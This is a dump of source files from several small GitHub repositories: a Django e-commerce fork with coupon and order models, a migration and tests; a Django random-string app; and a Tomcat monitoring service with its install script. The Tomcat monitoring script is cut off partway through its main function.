"num_lines": 11,
"path": "/delivery/models.py",
"repo_name": "tbarbugli/saleor",
"src_encoding": "UTF-8",
"text": "from django.db.models.signals import post_save\nfrom order.models import Order\n\n\ndef deliver_digital_on_paid_order(sender, instance, **kwargs):\n if instance.status == 'fully-paid':\n digital_deliveries = instance.groups.filter(digitaldeliverygroup__isnull=False)\n for delivery in digital_deliveries:\n delivery.change_status('shipped')\n\npost_save.connect(deliver_digital_on_paid_order, sender=Order)\n"
},
{
"alpha_fraction": 0.6701030731201172,
"alphanum_fraction": 0.6712485551834106,
"avg_line_length": 27.161291122436523,
"blob_id": "4cc94545ac0b3e725d12a594bee435a159bf3cd1",
"content_id": "ee0edcaa68f14fc1ad6b1c4265a37d9ee59b5969",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 873,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 31,
"path": "/coupon/tests.py",
"repo_name": "tbarbugli/saleor",
"src_encoding": "UTF-8",
"text": "\"\"\"\nThis file demonstrates writing tests using the unittest module. These will pass\nwhen you run \"manage.py test\".\n\nReplace this with more appropriate tests for your application.\n\"\"\"\n\nfrom django.test import TestCase\nfrom .models import Coupon\nfrom product.models import Category\nfrom prices import Price\nfrom order.models import Order\nfrom userprofile.models import Address\n\nclass TestCoupon(TestCase):\n\n def setUp(self):\n self.category, c = Category.objects.get_or_create(\n name='test_category'\n )\n self.coupon = Coupon.objects.create(\n name='test_coupon',\n price=Price(1, currency='USD'),\n category=self.category\n )\n self.address = Address.objects.create()\n\n def test_auto_shipping_order(self):\n order = Order.objects.create(\n billing_address=self.address \n )\n"
},
{
"alpha_fraction": 0.5635337233543396,
"alphanum_fraction": 0.5714930891990662,
"avg_line_length": 76.36244201660156,
"blob_id": "63dd50f571c2209e6f2457539894beb65426eadd",
"content_id": "f6efb49975141f7ba5c17152f44342247197eb9e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 17715,
"license_type": "no_license",
"max_line_length": 197,
"num_lines": 229,
"path": "/order/migrations/0001_initial.py",
"repo_name": "tbarbugli/saleor",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nimport datetime\nfrom south.db import db\nfrom south.v2 import SchemaMigration\nfrom django.db import models\n\n\nclass Migration(SchemaMigration):\n\n def forwards(self, orm):\n # Adding model 'Order'\n db.create_table(u'order_order', (\n (u'id', self.gf('django.db.models.fields.AutoField')(primary_key=True)),\n ('status', self.gf('django.db.models.fields.CharField')(default='new', max_length=32)),\n ('created', self.gf('django.db.models.fields.DateTimeField')(default=datetime.datetime.now)),\n ('last_status_change', self.gf('django.db.models.fields.DateTimeField')(default=datetime.datetime.now)),\n ('user', self.gf('django.db.models.fields.related.ForeignKey')(blank=True, related_name='orders', null=True, to=orm['auth.User'])),\n ('billing_address', self.gf('django.db.models.fields.related.ForeignKey')(related_name='+', to=orm['userprofile.Address'])),\n ('anonymous_user_email', self.gf('django.db.models.fields.EmailField')(default='', max_length=75, blank=True)),\n ('token', self.gf('django.db.models.fields.CharField')(default='', max_length=36, blank=True)),\n ))\n db.send_create_signal(u'order', ['Order'])\n\n # Adding model 'DeliveryGroup'\n db.create_table(u'order_deliverygroup', (\n (u'id', self.gf('django.db.models.fields.AutoField')(primary_key=True)),\n ('status', self.gf('django.db.models.fields.CharField')(default='new', max_length=32)),\n ('order', self.gf('django.db.models.fields.related.ForeignKey')(related_name='groups', to=orm['order.Order'])),\n ('price', self.gf('django_prices.models.PriceField')(default=0, currency='EUR', max_digits=12, decimal_places=4)),\n ))\n db.send_create_signal(u'order', ['DeliveryGroup'])\n\n # Adding model 'ShippedDeliveryGroup'\n db.create_table(u'order_shippeddeliverygroup', (\n (u'deliverygroup_ptr', self.gf('django.db.models.fields.related.OneToOneField')(to=orm['order.DeliveryGroup'], unique=True, primary_key=True)),\n ('address', self.gf('django.db.models.fields.related.ForeignKey')(related_name='+', to=orm['userprofile.Address'])),\n ))\n db.send_create_signal(u'order', ['ShippedDeliveryGroup'])\n\n # Adding model 'DigitalDeliveryGroup'\n db.create_table(u'order_digitaldeliverygroup', (\n (u'deliverygroup_ptr', self.gf('django.db.models.fields.related.OneToOneField')(to=orm['order.DeliveryGroup'], unique=True, primary_key=True)),\n ('email', self.gf('django.db.models.fields.EmailField')(max_length=75)),\n ))\n db.send_create_signal(u'order', ['DigitalDeliveryGroup'])\n\n # Adding model 'OrderedItem'\n db.create_table(u'order_ordereditem', (\n (u'id', self.gf('django.db.models.fields.AutoField')(primary_key=True)),\n ('delivery_group', self.gf('django.db.models.fields.related.ForeignKey')(related_name='items', to=orm['order.DeliveryGroup'])),\n ('product', self.gf('django.db.models.fields.related.ForeignKey')(blank=True, related_name='+', null=True, on_delete=models.SET_NULL, to=orm['product.Product'])),\n ('product_name', self.gf('django.db.models.fields.CharField')(max_length=128)),\n ('quantity', self.gf('django.db.models.fields.DecimalField')(max_digits=10, decimal_places=4)),\n ('unit_price_net', self.gf('django.db.models.fields.DecimalField')(max_digits=12, decimal_places=4)),\n ('unit_price_gross', self.gf('django.db.models.fields.DecimalField')(max_digits=12, decimal_places=4)),\n ))\n db.send_create_signal(u'order', ['OrderedItem'])\n\n\n def backwards(self, orm):\n # Deleting model 'Order'\n db.delete_table(u'order_order')\n\n # Deleting model 'DeliveryGroup'\n db.delete_table(u'order_deliverygroup')\n\n # Deleting model 'ShippedDeliveryGroup'\n db.delete_table(u'order_shippeddeliverygroup')\n\n # Deleting model 'DigitalDeliveryGroup'\n db.delete_table(u'order_digitaldeliverygroup')\n\n # Deleting model 'OrderedItem'\n db.delete_table(u'order_ordereditem')\n\n\n models = {\n u'auth.group': {\n 'Meta': {'object_name': 'Group'},\n u'id': ('django.db.models.fields.AutoField', [], {'primary_key': 'True'}),\n 'name': ('django.db.models.fields.CharField', [], {'unique': 'True', 'max_length': '80'}),\n 'permissions': ('django.db.models.fields.related.ManyToManyField', [], {'to': u\"orm['auth.Permission']\", 'symmetrical': 'False', 'blank': 'True'})\n },\n u'auth.permission': {\n 'Meta': {'ordering': \"(u'content_type__app_label', u'content_type__model', u'codename')\", 'unique_together': \"((u'content_type', u'codename'),)\", 'object_name': 'Permission'},\n 'codename': ('django.db.models.fields.CharField', [], {'max_length': '100'}),\n 'content_type': ('django.db.models.fields.related.ForeignKey', [], {'to': u\"orm['contenttypes.ContentType']\"}),\n u'id': ('django.db.models.fields.AutoField', [], {'primary_key': 'True'}),\n 'name': ('django.db.models.fields.CharField', [], {'max_length': '50'})\n },\n u'auth.user': {\n 'Meta': {'object_name': 'User'},\n 'date_joined': ('django.db.models.fields.DateTimeField', [], {'default': 'datetime.datetime.now'}),\n 'email': ('django.db.models.fields.EmailField', [], {'max_length': '75', 'blank': 'True'}),\n 'first_name': ('django.db.models.fields.CharField', [], {'max_length': '30', 'blank': 'True'}),\n 'groups': ('django.db.models.fields.related.ManyToManyField', [], {'to': u\"orm['auth.Group']\", 'symmetrical': 'False', 'blank': 'True'}),\n u'id': ('django.db.models.fields.AutoField', [], {'primary_key': 'True'}),\n 'is_active': ('django.db.models.fields.BooleanField', [], {'default': 'True'}),\n 'is_staff': ('django.db.models.fields.BooleanField', [], {'default': 'False'}),\n 'is_superuser': ('django.db.models.fields.BooleanField', [], {'default': 'False'}),\n 'last_login': ('django.db.models.fields.DateTimeField', [], {'default': 'datetime.datetime.now'}),\n 'last_name': ('django.db.models.fields.CharField', [], {'max_length': '30', 'blank': 'True'}),\n 'password': ('django.db.models.fields.CharField', [], {'max_length': '128'}),\n 'user_permissions': ('django.db.models.fields.related.ManyToManyField', [], {'to': u\"orm['auth.Permission']\", 'symmetrical': 'False', 'blank': 'True'}),\n 'username': ('django.db.models.fields.CharField', [], {'unique': 'True', 'max_length': '30'})\n },\n 'cms.page': {\n 'Meta': {'ordering': \"('tree_id', 'lft')\", 'object_name': 'Page'},\n 'changed_by': ('django.db.models.fields.CharField', [], {'max_length': '70'}),\n 'changed_date': ('django.db.models.fields.DateTimeField', [], {'auto_now': 'True', 'blank': 'True'}),\n 'created_by': ('django.db.models.fields.CharField', [], {'max_length': '70'}),\n 'creation_date': ('django.db.models.fields.DateTimeField', [], {'auto_now_add': 'True', 'blank': 'True'}),\n u'id': ('django.db.models.fields.AutoField', [], {'primary_key': 'True'}),\n 'in_navigation': ('django.db.models.fields.BooleanField', [], {'default': 'True', 'db_index': 'True'}),\n 'level': ('django.db.models.fields.PositiveIntegerField', [], {'db_index': 'True'}),\n 'lft': ('django.db.models.fields.PositiveIntegerField', [], {'db_index': 'True'}),\n 'limit_visibility_in_menu': ('django.db.models.fields.SmallIntegerField', [], {'default': 'None', 'null': 'True', 'db_index': 'True', 'blank': 'True'}),\n 'login_required': ('django.db.models.fields.BooleanField', [], {'default': 'False'}),\n 'navigation_extenders': ('django.db.models.fields.CharField', [], {'db_index': 'True', 'max_length': '80', 'null': 'True', 'blank': 'True'}),\n 'parent': ('django.db.models.fields.related.ForeignKey', [], {'blank': 'True', 'related_name': \"'children'\", 'null': 'True', 'to': \"orm['cms.Page']\"}),\n 'placeholders': ('django.db.models.fields.related.ManyToManyField', [], {'to': \"orm['cms.Placeholder']\", 'symmetrical': 'False'}),\n 'publication_date': ('django.db.models.fields.DateTimeField', [], {'db_index': 'True', 'null': 'True', 'blank': 'True'}),\n 'publication_end_date': ('django.db.models.fields.DateTimeField', [], {'db_index': 'True', 'null': 'True', 'blank': 'True'}),\n 'published': ('django.db.models.fields.BooleanField', [], {'default': 'False'}),\n 'publisher_is_draft': ('django.db.models.fields.BooleanField', [], {'default': 'True', 'db_index': 'True'}),\n 'publisher_public': ('django.db.models.fields.related.OneToOneField', [], {'related_name': \"'publisher_draft'\", 'unique': 'True', 'null': 'True', 'to': \"orm['cms.Page']\"}),\n 'publisher_state': ('django.db.models.fields.SmallIntegerField', [], {'default': '0', 'db_index': 'True'}),\n 'reverse_id': ('django.db.models.fields.CharField', [], {'db_index': 'True', 'max_length': '40', 'null': 'True', 'blank': 'True'}),\n 'rght': ('django.db.models.fields.PositiveIntegerField', [], {'db_index': 'True'}),\n 'site': ('django.db.models.fields.related.ForeignKey', [], {'to': u\"orm['sites.Site']\"}),\n 'soft_root': ('django.db.models.fields.BooleanField', [], {'default': 'False', 'db_index': 'True'}),\n 'template': ('django.db.models.fields.CharField', [], {'max_length': '100'}),\n 'tree_id': ('django.db.models.fields.PositiveIntegerField', [], {'db_index': 'True'})\n },\n 'cms.placeholder': {\n 'Meta': {'object_name': 'Placeholder'},\n 'default_width': ('django.db.models.fields.PositiveSmallIntegerField', [], {'null': 'True'}),\n u'id': ('django.db.models.fields.AutoField', [], {'primary_key': 'True'}),\n 'slot': ('django.db.models.fields.CharField', [], {'max_length': '50', 'db_index': 'True'})\n },\n u'contenttypes.contenttype': {\n 'Meta': {'ordering': \"('name',)\", 'unique_together': \"(('app_label', 'model'),)\", 'object_name': 'ContentType', 'db_table': \"'django_content_type'\"},\n 'app_label': ('django.db.models.fields.CharField', [], {'max_length': '100'}),\n u'id': ('django.db.models.fields.AutoField', [], {'primary_key': 'True'}),\n 'model': ('django.db.models.fields.CharField', [], {'max_length': '100'}),\n 'name': ('django.db.models.fields.CharField', [], {'max_length': '100'})\n },\n u'order.deliverygroup': {\n 'Meta': {'object_name': 'DeliveryGroup'},\n u'id': ('django.db.models.fields.AutoField', [], {'primary_key': 'True'}),\n 'order': ('django.db.models.fields.related.ForeignKey', [], {'related_name': \"'groups'\", 'to': u\"orm['order.Order']\"}),\n 'price': ('django_prices.models.PriceField', [], {'default': '0', 'currency': \"'EUR'\", 'max_digits': '12', 'decimal_places': '4'}),\n 'status': ('django.db.models.fields.CharField', [], {'default': \"'new'\", 'max_length': '32'})\n },\n u'order.digitaldeliverygroup': {\n 'Meta': {'object_name': 'DigitalDeliveryGroup', '_ormbases': [u'order.DeliveryGroup']},\n u'deliverygroup_ptr': ('django.db.models.fields.related.OneToOneField', [], {'to': u\"orm['order.DeliveryGroup']\", 'unique': 'True', 'primary_key': 'True'}),\n 'email': ('django.db.models.fields.EmailField', [], {'max_length': '75'})\n },\n u'order.order': {\n 'Meta': {'ordering': \"('-last_status_change',)\", 'object_name': 'Order'},\n 'anonymous_user_email': ('django.db.models.fields.EmailField', [], {'default': \"''\", 'max_length': '75', 'blank': 'True'}),\n 'billing_address': ('django.db.models.fields.related.ForeignKey', [], {'related_name': \"'+'\", 'to': u\"orm['userprofile.Address']\"}),\n 'created': ('django.db.models.fields.DateTimeField', [], {'default': 'datetime.datetime.now'}),\n u'id': ('django.db.models.fields.AutoField', [], {'primary_key': 'True'}),\n 'last_status_change': ('django.db.models.fields.DateTimeField', [], {'default': 'datetime.datetime.now'}),\n 'status': ('django.db.models.fields.CharField', [], {'default': \"'new'\", 'max_length': '32'}),\n 'token': ('django.db.models.fields.CharField', [], {'default': \"''\", 'max_length': '36', 'blank': 'True'}),\n 'user': ('django.db.models.fields.related.ForeignKey', [], {'blank': 'True', 'related_name': \"'orders'\", 'null': 'True', 'to': u\"orm['auth.User']\"})\n },\n u'order.ordereditem': {\n 'Meta': {'object_name': 'OrderedItem'},\n 'delivery_group': ('django.db.models.fields.related.ForeignKey', [], {'related_name': \"'items'\", 'to': u\"orm['order.DeliveryGroup']\"}),\n u'id': ('django.db.models.fields.AutoField', [], {'primary_key': 'True'}),\n 'product': ('django.db.models.fields.related.ForeignKey', [], {'blank': 'True', 'related_name': \"'+'\", 'null': 'True', 'on_delete': 'models.SET_NULL', 'to': u\"orm['product.Product']\"}),\n 'product_name': ('django.db.models.fields.CharField', [], {'max_length': '128'}),\n 'quantity': ('django.db.models.fields.DecimalField', [], {'max_digits': '10', 'decimal_places': '4'}),\n 'unit_price_gross': ('django.db.models.fields.DecimalField', [], {'max_digits': '12', 'decimal_places': '4'}),\n 'unit_price_net': ('django.db.models.fields.DecimalField', [], {'max_digits': '12', 'decimal_places': '4'})\n },\n u'order.shippeddeliverygroup': {\n 'Meta': {'object_name': 'ShippedDeliveryGroup', '_ormbases': [u'order.DeliveryGroup']},\n 'address': ('django.db.models.fields.related.ForeignKey', [], {'related_name': \"'+'\", 'to': u\"orm['userprofile.Address']\"}),\n u'deliverygroup_ptr': ('django.db.models.fields.related.OneToOneField', [], {'to': u\"orm['order.DeliveryGroup']\", 'unique': 'True', 'primary_key': 'True'})\n },\n u'product.category': {\n 'Meta': {'object_name': 'Category'},\n 'description': ('django.db.models.fields.TextField', [], {'blank': 'True'}),\n u'id': ('django.db.models.fields.AutoField', [], {'primary_key': 'True'}),\n 'level': ('django.db.models.fields.PositiveIntegerField', [], {'db_index': 'True'}),\n 'lft': ('django.db.models.fields.PositiveIntegerField', [], {'db_index': 'True'}),\n 'name': ('django.db.models.fields.CharField', [], {'max_length': '128'}),\n 'parent': ('django.db.models.fields.related.ForeignKey', [], {'blank': 'True', 'related_name': \"'children'\", 'null': 'True', 'to': u\"orm['product.Category']\"}),\n 'rght': ('django.db.models.fields.PositiveIntegerField', [], {'db_index': 'True'}),\n 'slug': ('django.db.models.fields.SlugField', [], {'unique': 'True', 'max_length': '50'}),\n 'tree_id': ('django.db.models.fields.PositiveIntegerField', [], {'db_index': 'True'})\n },\n u'product.product': {\n 'Meta': {'object_name': 'Product'},\n 'category': ('django.db.models.fields.related.ForeignKey', [], {'related_name': \"'products'\", 'to': u\"orm['product.Category']\"}),\n u'id': ('django.db.models.fields.AutoField', [], {'primary_key': 'True'}),\n 'name': ('django.db.models.fields.CharField', [], {'max_length': '128'}),\n 'price': ('django_prices.models.PriceField', [], {'currency': \"'EUR'\", 'max_digits': '12', 'decimal_places': '4'}),\n 'product_page': ('django.db.models.fields.related.ForeignKey', [], {'to': \"orm['cms.Page']\", 'null': 'True', 'blank': 'True'}),\n 'sku': ('django.db.models.fields.CharField', [], {'unique': 'True', 'max_length': '32'})\n },\n u'sites.site': {\n 'Meta': {'ordering': \"('domain',)\", 'object_name': 'Site', 'db_table': \"'django_site'\"},\n 'domain': ('django.db.models.fields.CharField', [], {'max_length': '100'}),\n u'id': ('django.db.models.fields.AutoField', [], {'primary_key': 'True'}),\n 'name': ('django.db.models.fields.CharField', [], {'max_length': '50'})\n },\n u'userprofile.address': {\n 'Meta': {'object_name': 'Address'},\n 'city': ('django.db.models.fields.CharField', [], {'max_length': '256'}),\n 'company_name': ('django.db.models.fields.CharField', [], {'max_length': '256', 'blank': 'True'}),\n 'country': ('django.db.models.fields.CharField', [], {'max_length': '2'}),\n 'country_area': ('django.db.models.fields.CharField', [], {'max_length': '128', 'blank': 'True'}),\n 'first_name': ('django.db.models.fields.CharField', [], {'max_length': '256', 'blank': 'True'}),\n u'id': ('django.db.models.fields.AutoField', [], {'primary_key': 'True'}),\n 'last_name': ('django.db.models.fields.CharField', [], {'max_length': '256', 'blank': 'True'}),\n 'phone': ('django.db.models.fields.CharField', [], {'max_length': '30', 'blank': 'True'}),\n 'postal_code': ('django.db.models.fields.CharField', [], {'max_length': '20'}),\n 'street_address_1': ('django.db.models.fields.CharField', [], {'max_length': '256'}),\n 'street_address_2': ('django.db.models.fields.CharField', [], {'max_length': '256', 'blank': 'True'})\n }\n }\n\n complete_apps = ['order']"
},
{
"alpha_fraction": 0.7951807379722595,
"alphanum_fraction": 0.7951807379722595,
"avg_line_length": 22.85714340209961,
"blob_id": "8804cea857cbf48c44b6bcb438119be26491fe4a",
"content_id": "ec8734aff9159527e618aedcb0a3015e9b2c4b74",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 166,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 7,
"path": "/saleor/saleor.wsgi",
"repo_name": "tbarbugli/saleor",
"src_encoding": "UTF-8",
"text": "import os\nimport sys\n\nos.environ['DJANGO_SETTINGS_MODULE'] = 'saleor.settings'\n\nimport django.core.handlers.wsgi\napplication = django.core.handlers.wsgi.WSGIHandler()"
},
{
"alpha_fraction": 0.8153846263885498,
"alphanum_fraction": 0.8153846263885498,
"avg_line_length": 31.5,
"blob_id": "dec70625635f9dfb053d96f647deea4ee165ac2e",
"content_id": "9f9ab0e68eb9bb41bdc3684b2c521a43eb3637da",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 260,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 8,
"path": "/product/admin.py",
"repo_name": "tbarbugli/saleor",
"src_encoding": "UTF-8",
"text": "from django.contrib import admin\n# from .models import DigitalShip, Ship, Category\nfrom .models import Category\nfrom mptt.admin import MPTTModelAdmin\n\n# admin.site.register(DigitalShip)\n# admin.site.register(Ship)\nadmin.site.register(Category, MPTTModelAdmin)\n"
},
{
"alpha_fraction": 0.6744930744171143,
"alphanum_fraction": 0.6771611571311951,
"avg_line_length": 33.703704833984375,
"blob_id": "52f5bde6e0b76b584687ab342da526a6f948cdf5",
"content_id": "f2de022335d7efb03ffb968f03902b74de9ee562",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1874,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 54,
"path": "/coupon/models.py",
"repo_name": "tbarbugli/saleor",
"src_encoding": "UTF-8",
"text": "import datetime\nfrom django.core.urlresolvers import reverse\nfrom django.db import models\nfrom product.models import Product, StockedProduct\nimport random\nimport string\n\nCODE_CHARS = string.letters + string.digits\nCODE_LENGTH = 24\n\nclass CouponCode(models.Model):\n coupon = models.ForeignKey('coupon.Coupon')\n order = models.ForeignKey('order.Order', blank=True, null=True)\n redeemed_on = models.DateField(blank=True, null=True)\n code = models.CharField(max_length=200)\n\n def can_be_used(self):\n today = datetime.datetime.now()\n if self.coupon.valid_from is not None and self.coupon_valid_from < today:\n return False\n if self.coupon.valid_until is not None and self.coupon_valid_until > today:\n return False\n return self.redeemed_on is None\n\n def get_absolute_url(self):\n return reverse('coupon:coupon-code-detail', kwargs={'slug': str(self.code)})\n\n def owner(self):\n return self.order.anonymous_user_email or self.order.user.email\n\nclass Coupon(Product, StockedProduct):\n short_description = models.TextField(blank=True, null=True)\n terms = models.TextField(blank=True, null=True)\n valid_from = models.DateField(blank=True, null=True)\n valid_until = models.DateField(blank=True, null=True)\n\n def email_coupon_code(self, coupon_code):\n print 'send email with %r' % coupon_code\n\n def deliver(self, order):\n coupon_code = self.create_code(order)\n self.email_coupon_code(coupon_code)\n\n def generate_coupon_code(self):\n assert self.pk is not None\n return str(self.pk) + \"\".join(random.choice(CODE_CHARS) for i in xrange(CODE_LENGTH))\n\n def create_code(self, order):\n code = self.generate_coupon_code()\n return CouponCode.objects.create(\n coupon=self,\n order=order,\n code=code\n )\n"
},
{
"alpha_fraction": 0.7397260069847107,
"alphanum_fraction": 0.7424657344818115,
"avg_line_length": 27.076923370361328,
"blob_id": "9826dcec0a51fefaa1cd1806b90745c8a619fb37",
"content_id": "a9c95951fcc0e014e36cf8fa96bbb30f1b417c4e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 365,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 13,
"path": "/coupon/admin.py",
"repo_name": "tbarbugli/saleor",
"src_encoding": "UTF-8",
"text": "from django.contrib import admin\nfrom .models import Coupon, CouponCode\n\nclass CouponCodeInlineAdmin(admin.TabularInline):\n model = CouponCode\n readonly_fields = ['coupon', 'owner','code', 'redeemed_on']\n can_delete = False\n extra = 0\n\nclass CouponAdmin(admin.ModelAdmin):\n inlines = [CouponCodeInlineAdmin]\n\nadmin.site.register(Coupon, CouponAdmin)\n"
},
{
"alpha_fraction": 0.5865546464920044,
"alphanum_fraction": 0.7226890921592712,
"avg_line_length": 17.625,
"blob_id": "ed8f97cc597c73d21075298a761c9512c9300dbb",
"content_id": "4b0d21360a2d917ff1ef39a1dd0d54c32888d895",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 595,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 32,
"path": "/requirements.txt",
"repo_name": "tbarbugli/saleor",
"src_encoding": "UTF-8",
"text": "Django==1.5.1\nPIL==1.1.7\nPyJWT==0.1.5\nSouth==0.7.6\nUnidecode==0.04.12\ncmsplugin-filer==0.9.5\ndj-database-url==0.2.1\ndjango-appconf==0.6\ndjango-classy-tags==0.4\ndjango-cms==2.4.2\ndjango-compressor==1.3\ndjango-filer==0.9.4\ndjango-mptt==0.5.2\ngit+git://github.com/tbarbugli/django-payments.git#egg=django-payments\ndjango-polymorphic==0.5\ndjango-prices==0.2\ndjango-qrcode==0.3\ndjango-reversion==1.7\ndjango-sekizai==0.7\neasy-thumbnails==1.2\ngunicorn==0.17.4\nhtml5lib==1.0b1\nmock==1.0.1\nprices==0.4\npurl==0.6\npy-adyen==0.1.6\npycrypto==2.6\nqrcode==2.7\nrequests==1.2.0\nsatchless==1.0\nsix==1.3.0\npsycopg2"
}
] | 13 |
za-webdev/Django-random-word-generator | https://github.com/za-webdev/Django-random-word-generator | 98379affcbb517b1a1c8ce007be132769c5e0007 | a4d395e964d0c4e37f885abddcfcc480d98d06b2 | 13bdb2865439b40818d19e95c8c988a6dbfa3a2b | refs/heads/master | 2020-03-13T10:09:00.940935 | 2018-04-26T00:22:38 | 2018-04-26T00:22:38 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.8095238208770752,
"alphanum_fraction": 0.8095238208770752,
"avg_line_length": 51.5,
"blob_id": "063f2055df79f14d2f09e472d8de7e9b34e41b7d",
"content_id": "28b00c7d168dde2084ef39c04a4b367172125e9e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 105,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 2,
"path": "/README.md",
"repo_name": "za-webdev/Django-random-word-generator",
"src_encoding": "UTF-8",
"text": "# Django-random-word-generator\nmini Django app, generates a random word every time the button is clicked\n"
},
{
"alpha_fraction": 0.7254237532615662,
"alphanum_fraction": 0.7338982820510864,
"avg_line_length": 18,
"blob_id": "67b7b77b9b3ec3c72a5cfa1fffd8e56ac8e35aa5",
"content_id": "a66685203869c7e5a10a02d0bc0fa716232f1225",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 590,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 31,
"path": "/apps/word_random/views.py",
"repo_name": "za-webdev/Django-random-word-generator",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\n\nfrom django.shortcuts import render,HttpResponse,redirect\nfrom time import gmtime,strftime\nfrom django.contrib import messages\nfrom django.utils.crypto import get_random_string\n\n\ndef index(request):\n\trequest.session['counter']=1\n\t\n\treturn render(request,\"word_random/random.html\")\n\ndef create(request):\n\tif 'counter' in request.session:\n\t\trequest.session['counter']+=1\n\n\t\n\tcontext={\n\t\t\t\n\n\t\t'unique_id': get_random_string(length=14)\n\t}\n\n\treturn render(request,\"word_random/random.html\",context)\n\n\ndef reset(request):\n\trequest.session.clear()\n\treturn redirect('/')\n\n"
}
] | 2 |
lcgogo/TomcatMonitor | https://github.com/lcgogo/TomcatMonitor | e95c2b0a84c0c091695d58ff49a1ed96611ea138 | c88423433add9c25d50db7afc806e82cbf40f524 | ab6f28cf6daaa4c688c6617617b239c6802135c1 | refs/heads/master | 2021-04-03T05:13:23.547012 | 2018-03-13T12:30:26 | 2018-03-13T12:30:26 | 124,363,771 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7971014380455017,
"alphanum_fraction": 0.8019323945045471,
"avg_line_length": 40.400001525878906,
"blob_id": "c9175eec594a6531769b48751fe6c90fd0954b03",
"content_id": "4163cdea74dae1b54355cf117d7c6ccd7507456c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 207,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 5,
"path": "/README.md",
"repo_name": "lcgogo/TomcatMonitor",
"src_encoding": "UTF-8",
"text": "# TomcatMonitor\nMonitor Tomcat process if any error restart the process.\nNotes: Only support CentOS 7.\nUse install.sh to install it as a service by root.\nBetter test in Vagrant or other virtual environment.\n"
},
{
"alpha_fraction": 0.7687861323356628,
"alphanum_fraction": 0.7803468108177185,
"avg_line_length": 25.615385055541992,
"blob_id": "ac384068ab0284f382f0f2e330a5f1241b89ca22",
"content_id": "fff6d89d405a4d4e57f48121b38632ea2d19509a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 692,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 26,
"path": "/install.sh",
"repo_name": "lcgogo/TomcatMonitor",
"src_encoding": "UTF-8",
"text": "#!/bin/sh\n\nif [ ! -e /usr/lib/systemd/system/tomcat.service ];then\n yum install -y tomcat tomcat-webapps tomcat-admin-webapps git\nelse\n echo JAVA_OPTS=\\\"-Xms8m -Xmx16m\\\" >> /usr/share/tomcat/conf/tomcat.conf\n systemctl restart tomcat\nfi\n\n\\cp -f ./tomcat_monitor.py /usr/bin\ncat > /usr/lib/systemd/system/tomcat_monitor.service << EOF\n[Unit]\nDescription=Tomcat Monitor service\nAfter=syslog.target network.target\n[Service]\nExecStart=/usr/bin/tomcat_monitor.py\nRestart=always\nRestartSec=10\n[Install]\nWantedBy=multi-user.target\nEOF\n\nchmod 644 /usr/lib/systemd/system/tomcat_monitor.service\nsystemctl daemon-reload\nsystemctl start tomcat_monitor.service\nsystemctl enable tomcat_monitor.service\n"
},
{
"alpha_fraction": 0.6010781526565552,
"alphanum_fraction": 0.6253369450569153,
"avg_line_length": 26.825000762939453,
"blob_id": "75a7d384b24eab499957dad9e986f8723aea282e",
"content_id": "3e40c46e381beb3a13ad48ad863a584c5bdba382",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2226,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 80,
"path": "/tomcat_monitor.py",
"repo_name": "lcgogo/TomcatMonitor",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding=utf-8 -*-\n\nimport urllib2\nimport socket\nimport time\nimport os\nimport re\n\nURL = 'http://localhost:8080'\nSOCKET_TIMEOUT = 10 # Seconds.\nRESTART_WAIT = 5 # Seconds. Time wait after restart process.\n#LOG_FILE = \"/var/log/tomcat/catalina.out\"\nLOG_FILE = \"/var/log/tomcat/catalina.2018-03-08.log\"\n#ERROR_KEYWORD = \"OutOfMemory\"\nERROR_KEYWORD = \"error\"\nPROCESS = \"tomcat\"\n\n# def return code\n# 0 is normal, others are error.\n\ndef StatusCheck():\n processStatus = os.system(\"systemctl status %s\" % PROCESS)\n #print(processStatus)\n processStatus = processStatus >> 8 #get the 'echo #?' of 'systemctl status $PROCESS'\n if processStatus != 0:\n return 1\n else:\n return 0\n\ndef LogCheck():\n with open(LOG_FILE, 'r') as f:\n f.seek(-1000,2)\n for row in f.readlines():\n if re.search(ERROR_KEYWORD, row, re.IGNORECASE):\n return 1\n return 0\n\ndef RequestTest():\n socket.setdefaulttimeout(SOCKET_TIMEOUT)\n try:\n req = urllib2.urlopen(URL)\n except urllib2.URLError,err1:\n print(err1.reason)\n return 1\n except socket.error,err2:\n print(err2)\n return 2\n else:\n return 0\n\ndef RestartTomcat():\n os.system(\"systemctl restart %s\" % PROCESS)\n print(\"%s restarted.\" % PROCESS)\n time.sleep(RESTART_WAIT)\n if StatusCheck() != 0:\n print(\"%s restart is failed, need manual check with 'systemctl status %s'.\" % PROCESS)\n return 1\n else:\n print(\"%s restart is OK.\" % PROCESS)\n return 0 \n\ndef main():\n resultStatusCheck = StatusCheck()\n if resultStatusCheck != 0: print(\"%s status is inactive.\" % PROCESS)\n\n 